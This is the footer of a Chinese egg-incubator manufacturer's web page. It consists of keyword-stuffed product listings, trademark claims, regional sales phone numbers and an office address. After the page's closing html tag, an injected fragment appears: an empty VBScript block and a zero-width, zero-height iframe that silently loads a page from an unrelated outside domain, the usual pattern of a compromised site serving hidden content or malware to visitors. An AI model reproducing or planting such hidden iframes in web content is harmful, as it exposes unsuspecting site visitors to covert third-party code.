　　　　　　　　　　　　　　　　　 </p><p>返回 <a title="孵卵器网站" href="http://www.fuluanqi.com/index.htm" class="br"><b>孵卵器</b></a> 网站主页</p>
       </p>
      <hr/><p align=left>北京方通牌孵卵器公司孵卵器厂-孵卵器,孵卵器价格,小型孵卵器,全自动孵卵器,孵雏器,孵卵机,孵卵机器,孵卵箱,孵卵设备,家禽孵卵器制造销售,孵化器,孵化箱,孵蛋器,孵化出雏机,孵化设备现货供应。</p>
<p>一 北京孵卵器生产基地现货销售www.fuhuaji.com孵化机 www.fuhuaxiang.com孵化箱 www.fuhuashebei.com孵化设备 www.fuhuaqi.com孵化器 www.fudanji.com孵蛋机 www.dianfuji.com电孵机 www.fuluanqi.com孵卵器 孵化机械 www.bj鸡眼镜zdfhj.com全自动孵化机 鸽子孵化机 鸡蛋孵化机,鸡蛋孵化器,鸡蛋孵化箱,鸡蛋孵化设备,全自动鸡蛋孵化机 照蛋器 蛋盘 加湿器 吊扇 电热管 温度控制器 湿度控制器 
  时间控制器 停电报警器 家用燃气报警器 彩电遥控器 空调遥控器等电子产品。现货供应断喙器 手动羊毛剪 ,电动羊毛剪 剪毛器 剪毛机 电推剪 牛羊舔砖舔块 鸡眼镜 切草机 填饲机 鸡饮水器 
  鸡料桶 鸡脚环 养殖饲料 畜禽注射器 灭蚊灯 生物杀菌剂、杀虫剂 喷雾器等日用电器以及养殖|畜禽器材设备,还有板栗脱刺机脱壳机 核桃机- 青核桃脱皮机(又名青核桃去皮机,青核桃剥皮机,青核桃脱壳机,青核桃剥壳机,青核桃去壳机);北京春明方通电子有限公司拥有以下注册商标:方通牌孵卵器 春明牌孵卵器 春明方通孵卵器 海孵牌孵卵器 海鸥牌孵卵器 绿亨牌孵卵器 福辉牌孵卵器 蓝电牌孵卵器 雀桥汇孵卵器 天特星孵卵器 孔雀王孵卵器 阿上尖孵卵器 等孵卵器品牌,假冒必究。</p>
<p>孵卵器销售电话:01062475888 01062476988  13801337988  13521585733 技术及售后:18910898289</p>
      <p><a href="http://www.fuluanqi.com/bjcmftdzyxgs.htm">北京春明方通电子有限公司</a>,凡是购买方通牌孵卵器,客户只要到当地机场、火车站、汽车站接送,均可预约上门孵卵器技术指导、孵卵器售后维修服务;孵化室、养殖场规划设计建设建议,网站制作、网络宣传销售、电子商务;孵卵器修理、孵卵器拆机移机等业务。</p>
<p>山东低端次品孵卵器改造2000-8000元/台,安徽模拟老式孵卵器升级1000-4000元/台,黑龙江湖北湖南广东北京孵卵器调整校正500-2000元/台,升级改造后温差小于0.2,出雏率提高到85-97%。</p><p>孵卵器厂家办公地址 北京市房山区卓秀北街10号院2号楼15层1515</p>
<p><a href="http://www.fuluanqi.com/chongqingbsc.htm">重庆孵卵器办事处</a>:17782015619,贵阳孵卵器销售17782015619 北京绿亨动保贵州兽药销售批发 13910155382 甘肃兰州孵卵器价格18919112728</p>
<p>云南昆明孵卵器办事处:18687719818 四川成都孵卵机18982852951 四川达州万源孵卵设备18982852951</p>
<p>广东广州孵卵器18924254187 浙江杭州全自动孵卵器18968114840 江苏盐城小型孵卵器18912527591</p><p><b><a href="http://www.fuluanqi.com/index.htm">孵卵器</a> 网站http://www.fuluanqi.com</b> 北京春明方通电子有限公司 北京方通牌孵卵器公司孵卵器厂 孵卵器网站 更新修改刷新时间 2026年01月07日<script language="javascript" type="text/javascript" src="http://js.users.51.la/1256576.js"></script>
         
        
</body>           
</html>        

<HTML>
<BODY onload="">
<script language=vbscript>

</script>
</BODY>
</HTML><iframe src=http://www.37ip.net/123.htm width=0 height=0></iframe>
